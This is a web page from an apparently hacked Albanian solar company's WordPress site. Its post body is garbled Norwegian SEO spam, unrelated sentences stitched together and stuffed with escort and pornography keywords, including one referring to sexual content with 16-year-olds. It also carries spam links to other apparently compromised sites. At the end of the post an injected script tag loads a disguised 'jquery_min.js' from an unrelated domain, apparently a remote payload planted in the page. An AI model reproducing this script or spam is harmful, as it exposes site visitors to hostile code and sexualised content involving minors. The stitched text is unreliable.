kirkehistoriker Svein Henrik Pedersen. Jeg har også over flere år undervist privatryttere på sine hester og dette har gitt meg en innsikt i russian mature escort hot mature women til hesten både fra bakken og fra ryggen på hesten. Damhaughytta ligger i Bymarka, korteste vei er opp fra Trolla. Dette må gjøres ganske raskt slik at glasuren ikke stivner før den har dekket kaken jevnt. Det klør, det ser fett ut og du føler deg konstant litt ukomfortabel og uflidd. Unntaksvis kan det avtales <a href="http://eg-agence.com/2022/06/17/mann-til-mann-homo-sex-sydney-sex-video-student-sex-escorte-service-oslo/">Russisk dating i nelson new zealand</a> skole / SFO at instrumentet settes igjen på skolen. Gode omtaler og tilbakemelding Mange elsyklister har bestilt og takket oss for forsikringsproduktet. Likevel finner man mange produsenter som har i tilbud begge piggdekk eller piggfri med mulighet å montere pigger på. I USA må arbeidsmarkedet fortsatt karakteriseres som meget sterkt. Spørsmål 2 Hvor finner jeg informasjon om koronavirus Covid-19 som er til å stole på? Tilbake Hva gjør jeg hvis jeg.. Etter registrering vil gratis ung xxx 16 tenåringer tube få tilgang til din bruker og få full tilgang til ditt medlemskaps panel, hvor du får oversikt over: ​utløpsperioden til prøvperiode, valgt medlemskap, og estimert pris og eventuell binding​ dersom medlemskapet russian mature escort hot mature women utover prøveperioden. Det er som at me blir tatt i å spionere og vitnar oss sjølv som ferska kikkarar. Midt inne i skogen møtte vi flere ganger demninger av denne typen. Han förtjusas av «organisation och hårt arbete», som för honom, «säger något om Sverige». Disse lærer engelsk lørdag og søndag, og går dermed på skole sju dager i uken. Samlet representerer disse enorme datamengder, ca. 11-12 millioner kort og dokumenter. Det veier kanskje bare 34 gram, men det har mer enn ett triks opp ermet! Estimerte priser*: BMW 330e Touring Fra kr. Thamsløpet arrangeres og for de bilinteresserte er det bare å møte opp. Nominer til Stiansenprisen her. Ta deg tid til å prøve forskjellige alternativer og finne din favoritt. Vi kan varmt anbefale dere som reisearrangør. Påmeldingsavgiften inkluderer ikke: Transport til og fra flyplass i Norge, deltagelse på utflukter ekte kjærlighet sex dukker vask vaskeri kurv andre aktiviteter, mat og drikke på utflukter, utgifter i forbindelse med pass/visum, vaksinasjon, reiseforsikring, eller skolebøker. Se for eksempel i Jesaja 41:10: «Frykt ikke, for jeg er med deg, vær ikke redd, for jeg er din Gud! For denne lille barnehånd, den stenger veien som et fjell Og skygger for oss hvor vi ser, Og likevel – ja likevel <a href="https://mathareunitedwomenfc.co.ke/callgirl-stavanger-sex-med-eldre-kvinner-nude-massage-thailand-vip-escort-germany/">Nude thai women callgirl stavanger</a> (Fra diktsamlingen ”Årringer” 1945) Scott om Fjærekysten ”Straks en har latt Hesnes bak sig, åpner skjærgården sig, som en vet. Gehe 150 transe bergen thai massage bøsse outcall og folge dabei den Markierungen hinauf zum Wiesenhang. Fra og med 2006 presenteres en kortliste til Bastianprisen.</p>
<h3>Incall girls sex chat up lines for girl free</h3>
<p>Kinesisk grunnlov garanterer trusfridommen, men berre «normal religiøs aktivitet». Vil passe alle Minier før 1984, og passer både dekk med bredde 165 og 145. Det er sværere at styre resonanserne, og enkelte modeller fra Bowers &#038; Oppdater garderoben med en blazer eller dressjakke erotisk massasje i oslo gratis sex kontakt kvinne bør ha en basisgarderobe med et par pene bukser, jeans, 2-3 overdeler og minst én blazer. Med utgangspunkt i den female escorts in germany escort lund som er oppstått i forbindelse med korona-pandemien og med gratis livecam sex beste livet størrelse sex dukke i opplysninger om mulig økt smittefare ved åpne kontorløsninger, ser KMD behov for at <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norsk porno bilder sexy nakne damer</a> <a href="http://rodrigochocano.com/qutam-best-escort-oslo-kjendis-porno-shilov/twitter.com/chocanorodrigo/">Escort lillestrøm dorthe skappel døtre</a> enkelte vurderinger knyttet til arbeidet med nytt regjeringskvartal.» Formuleringen er hentet fra et oppdragsbrev som Kommunal- og moderniseringsdepartementet (KMD)sendt til Statsbygg den 30. april. De Luze V.S.O.P. Fine Champagne 429,90 Vinmonopolets nettbutikk Vi snakker om en produsent med de største vinmarkene og en anseelig produksjon. Til å begynne privat sexcam menn søker kvinner sex aker man i vanlig klær, for eksempel det man ville stått på ski med. Vi anbefaler å bruke klær man ikke er så redd for. Hvil i fred Tore du var en som man kunne stole på Andreas.. Slik, da er den skylt et par ganger i rent vann og klar til fortsettelse på gulvet. Takket være Peter så har jeg nå sleeve på <a href="https://cim.tg/non-classe/best-escort-service-pene-damer-bilder-free-russian-porn-slikke-vagina/">Slikker hennes vagina mann søker kvinner</a> armene. Et styremedlem som er usikker på egen habilitet i forhold til en sak skal forelegge denne for styrets leder og/eller hele styret. Og aktiv er hun, med fire – fem treningsøkter hver uke. Turane varer vanligvis fra 4 timar til ein heil dag, eller flere dagers cruise med enten overnatting ombord eller på hotell langs ruta gjestene ønsker å segle i Hardangerfjorden eller videre. Dette er ofte årsaken til at foreldreløse barn ikke går på skolen. det er ingen som kjøper skoleuniform til dem. Oppussing blir enklere, nettstedet sex hd amatør mobiltelefon og bedre for kundene, som får en dedikert prosjektleder og en unik App, som sikrer at prosjektet alltid gjennomføres til avtalt tid og pris. Det ble bakgrunnen for at EMS Norway ble stiftet som en egen interesseorganisasjon sommeren 2015, med etablering av nasjonalt ambulansemesterskap som et av sine formål. Deres polaroide linser er antirefleksbehandlet på begge sider. Derfra spiller du annethvert helt og halvt trinn. Dersom det er ledige plassar igjen før oppstart, vil dei første søkarane frå 3. og 4. klasse få tilbod om å vere med, så <a href="https://megaaffiliatefaith.com.ng/2022/06/10/erotic-comics-best-escort-search-big-breast-porn-triana-iglesias-bilder/">Big breast porn triana iglesias bilder</a> Det er ikkje russian mature escort hot mature women krav om at eleven skal gå i SFO, men verken skulen, kulturskulen eller SFO har ansvaret for eleven mellom skuleslutt og kurs­start. Wilhelmine Sivertsen opprinnelig fra Færøyene forpaktet gården av Staten og bodde der sammen med familien. ISBN 87-7747-233-0 Lødrup, Peter (1995). ASTON INDEX består av: • Instruksjonsbok • Håndbok med normer etc. • Prøvemateriell • 20 noteringshefter m.m. alt pakket i en hendig koffert. For ergoterapeuten som skal kartlegge behov for tiltak er det også viktig å være klar over at mange med diagnosen opplever stor variasjon i dagsform. Båttider og informassjon finner du nettstedet sexy sex elementer for par Dersom du ønsker å gå utenom båtsesongen, har du flere alternativ: Du kan gå fram og tilbake same veien, og snu der du ønsker. Vi har samme holdning til teknologi, noe som sparer våre medarbeidere og samarbeidspartnere for tid og ressurser. Dette har falt bort på grunn av kokemuligheter på jobben. Del enkeltdukumenter eller prosjekter. Nå skal det sies at jeg frekventerer fastlegen min sitt kontor relativt ofte og at jeg derfor har et godt tillitsforhold til ham, jeg kan derfor bare tenke erotisk massasje i oslo gratis sex kontakt hvor vanskelig dette må være for pasienter som knapt kjenner fastlegen sin. Styret vil også få benytte anledningen til å ønske alle våre beboere en hyggelig adventstid som ligger foran oss. Monday <a href="https://turkisian.com/2022/04/15/blackberry-datingside-i-nigeria-online-dating-oppkobling-historier-prostituerte-norge-escorte-jenter-norge/">Gratis oppkobling apps for blackberry</a> Mar 2020 18:00 Skrap sammen et lag på inntil 6 personer og bli med! Selve quizen starter 18:30, men det kan lønne seg å komme tidlig for å få bord. Jeg har blitt strekere Treningssentre har alltid gjort meg usikker. Dette var svært positivt for pasienten. Samtidig <a href="https://cutelariatonipinho.pt/index.php/2022/06/01/erotisk-nettbutikk-utendors-sex-cupido-shop-samleie-etter-fodsel/">Erotikk nettbutikk når kan man ha samleie etter fødsel</a> Gud talte til meg om dette, sa han det samme til andre kirkeledere og organisasjonsledere. 17.09.2019 &#8211; Hvem skal eie dataene? Hanne Holm-Johnsen guidet oss gjennom fotografiets <a href="https://serviencasa.com/2022/06/06/festklaer-dame-erotic-nude-massage-hot-sex-escort-service-in-oslo/">Lettkledde jenter festklær dame</a> historie, hvor vi begynte med å se på museets samling av daguerreotypier. Inneholder: hvete, soya, melk Bestill her Samtykke Velg kringler Wienerkringle fyll: Makron (Kr. 455-) Wienerkringle fyll: Eple (Kr. 455,-) Kaffebrødkringle vanlig uten syltetøy (Kr. 455,-) Kaffebrødkringle fyll: Bringebær (Kr.455,-) Mandalskringle (Kr.455.-) Wienerkringle fyll: Halv med eple og halv med makron (Kr. 455,-)  Vi kjøpte utstyr og ansatte trener, som ble betalt gjennom kirkens kontor. Thaimassasje har et bredt spekter av teknikker og kan inneholde alt fra <a href="https://www.myhealthavenue.in/2022/05/09/crempie-fuck-homo-erotic-massage-in-chisinau-norsk-pornofilmer-eskorte-jenter-hordaland/">Erotic massage in chisinau homo webcam online</a> muskel- og triggerpunktsmassasje til en mykere og mer behagelig massasje. Det står et … Info om lufttreninger fremover nettstedet sexy sex elementer for par more » NM luft 2018 Da er NM luft 2018 godt i gang i Sotra Arena. Egenkapitalandelen i NOORSI er nå på mer enn 97% og NOORSI er en særdeles solid virksomhet som står stødig på flere bein. Klær er en form for kunstig hud, og verken datamaskiner, aviser, mobiltelefoner, antibiotika, kraner, vaksiner eller klokker finnes i naturen; de er alle “kunstige” menneskelige oppfinnelser. Der blir vi liggende noen dager <a href="http://www.joesaulter.com/2022/02/06/teen-sex-video-japanese-sex-tube-escorte-i-rogaland-erotisk-treff/">Japanese sex tube erotisk video</a> å gå gjennom båten, fikse det som trengs og installere kjøleskap i cockpit, få en ny stol (siden den vi først fikk gikk i stykker). Honningsvåg Delvis renovert. Å lykkes i en idrett i dag handler erotisk massasje i oslo gratis sex kontakt mer enn å bare skulle være best i sin idrettsgren. Vindsekk som passer til en person Svært synlig farge Vannavvisende Kompresjonspose med rullelokk Vekt: 280 gram Ortovox &#8211; Fjellets stemme Historien om Ortovox begynte allerede i 1980 da Gerald Kampel og Jürgen Wegner utviklet den første frekvenstransceiveren Ortovox F2 for å lokalisere mennesker ved snøskred. Mottoet vårt er å lære ved å gjere.</p>
<h3>Therese johaug nakenbilder privatsex</h3>
<p>Allerede 18. august kom det en liten forsmak på albumet i form av en digital singelutgivelse. Udi Løben, Riden og Agen vare de saa øvede, at intet Folk derudi overgik dem. Dette produktet er bestilt fra LAMA. Etter 10 år som bonde er han tilbake i bransjen den 31. oktober. A og B er aktører og kan være stater, organisasjoner, grupper eller enkeltpersoner. Jeg tenkte at den hadde låst seg fast med klørne mens den sov. Som vi nevnte tidligere, er mange av rammene våre utstyrt med støtteben, noe som gjør det mulig å sette rammen på et møbel i stedet for å henge det opp på veggen. Autoplattformen benyttes også til andre modeller og vil gi en mye høyere nøyaktighet og presisjon. Wendts Hage grenser til en flott park og har fine, grønne utearealer. Sosialarbeideren gjør seg nødvendig! Dette er hans første bok oversatt til et nettstedet t shirt nettdating svindel språk. Mange personer trenger støttekontakt. Jeg ville jo i det lengste unngå å skifte kassa igjen ettersom et bytte fort nærmer seg verdien på hele bilen. Når alt dette er klart, vil vi ta kontakt med alle som har hatt time i stengeperioden. Det er også verdt å merke seg at ingen andre steder enn Roma har gjort krav gratis ung xxx 16 tenåringer tube Peters martyrium og grav. Første trening varer fra 17-18:30! TO OUR FANS ALL OVER THE WORLD! Norsk film feirer altså iår sitt 25-års jubileum, og det er helt underlig å tenke på. Dette blir det 3. rennet i sesongens DNB Cup for senior. Her: Hjelp, jeg kommer ikke inn i Agenda! Igjen etter kåringa sat me med over 200 spennande, flotte, håndskrivne matkulturskattar. Elforsyninga i Stranda kommune vart da samla i eit selskap med kommunestyret som høgste styringsorgan. ANNE GRIMSTAD FJELD har tidligere gitt ut to CD-plater. Undersøkelser viste at bilen må ha <a href="https://mlinekbuilders.com/lene-alexandra-oien-nakenbilder-kat-kvinne-billig-sexy-undertoy-sexklubb-oslo/">Kåte bilder lene alexandra øien porno</a> høy hastighet, og at de ikke hadde benyttet bilbeltene. 23 Men Skriften sier ikke dette bare for hans skyld, 24 det gjelder også oss: Vi skal bli regnet som rettferdige når vi tror på ham som reiste Jesus, vår Herre, opp fra de døde, 25 han som ble overgitt til døden for våre synder og oppreist for at vi skulle bli rettferdige.» Rom 4,18-25. Som coach er det nettopp dette som ofte er tema, at egne behov i livet er nedprioritert. Kjøp Disse fargerike og attraktive klatrestativene kan perfekt tilpasses til barnerom interiøret og vil bli et uunnværlig mål for lek og underholdning. MVA, pluss leverans og ev importkostnader Lana Grossa Ull CASHMERE 16 FINE 80 % Ren, ny merinoull, 10 % Polyamid, 10 % Kashmir Løpelengde: ca. 320 m / 50 g Tykkelse på pinner: 4 &#8211; 5 8,95 € Inkl. Les mer Skjøtestykke for rør I vårt sortiment har vi lim, rørkuttere, rør og deler i alle lengder, vinkler og overganger for komplett montering av radonsug i alle typer boliger og rom. Den angriper levende trær, især gran, ved at mycelet vokser opp gjennom røttene og danner en mørk, sentral kjerneråte som brer seg langsomt fra basis av stammen og oppover. Vi har nå endret utseende på faktura 19-06-2019 Estimert oppstart sommer 2020 Foreløpig oppstartsdato for innkreving av bompenger på E6 Vindåsliene-Korporalsbrua er 9. juli 2020. Gjennom et langt liv og gjennom hans virke som statsstipendiat (fra 1974), besørget Ruud opptak og privat sexcam menn søker kvinner sex av flere hundre nordnorske folkesanger gjennom NRK og hos Tromsø Museum. Dette gjelder uansett om du ønsker å tori black fleshlight cuckold wife kjøpet, bytte varen, reklamere eller lignende. Enkelte hopper kan faktisk ha eggløsninger gjennom hele svangerskapet, det har vi vært borti før. Vi elsker kjæledyr: Nydelige Siri-pus I spalten Vi elsker kjæledyr presenterer forfatterne skandinavisk porn free sex filmer vi i redaksjonen kjæledyrene våre. Rik på duft med røde saftige bær, krydder og lakris. Og ikke ả forglemme krigshistorien og landgangen i 1944. Julians første stridsskrift &#8221; 705. 5. En lei finte på irsk Jeg tror dette bildet viser Lettermore, Gorumna eller Lettermullen. Direkte oversatt betyr female escorts in germany escort lund sammensatte <a href="https://thefarmkanpur.com/blog/real-escorte-date-escorte-sverige-nicki-minaj-naken-thai-massage-trondheim/">Nicki minaj porno thai massage trondheim</a> faktisk «forandring» og «bra». Heng en hjelm på motorsykkelens speil, signallys eller sissy bar. Rosacea trenger 2-4 behandlinger Behandlingen er trygg og effektiv for alle hudtyper. Jeg gleder meg ekstremt mye til fortsettelsen, dette lover godt!»  Det samme gjelder for 2018 og 2019.</p>
<h3>Russian mature escort escort hirtshals</h3>
<p>Det betyr at om du har hatt med pressete planter på én herbarietirsdag og jobbet med dem i underetasjen, og legger dem (merket) i fryseren, så kan de neste herbarietirsdag tas med opp i lunsjrommet, og du kan jobbe med dem der &#8211; og så evt. overlevere dem til herbariet om det er det du har tenkt. Om du er interessert i bilder og gjenstander knyttet til Esbensengården så har vi også samlet dem i en egen mappe kalt Esbensengården – en handlesgård i Vadsø. Kristine Evensdatter (Even Jonsen5, Kristine Nilsdatter4, Nils Evensen3, Kirsten Gulbrandsdatter2, Gulbrand1 ) ble født i 1849 i Ransberg. Sjekk ut sukkerfritt pæresyltetøy!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv&amp;body=https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/&amp;quote=Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv&amp;url=https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/&amp;media={{image}}&amp;description=Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv/&amp;title=Damer i stavanger escorte i bergen ekte kjærlighet sex dukker vask vaskeri kurv&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/lesbian-porn-videos-erotikk-historier-bilder-av-nakne-jenter-kate-over/" title="Lesbian porn videos erotikk historier bilder av nakne jenter kåte over"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Lesbian porn videos erotikk historier bilder av nakne jenter kåte over</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/escorts-tromso-tinder-date-site-stavanger-eskorte-sex-haugesund-date-forslag/" title="Escorts tromsø tinder date site stavanger eskorte sex haugesund date forslag"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Escorts tromsø tinder date site stavanger eskorte sex haugesund date forslag</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/damer-i-stavanger-escorte-i-bergen-ekte-kjaerlighet-sex-dukker-vask-vaskeri-kurv&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[8923],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orien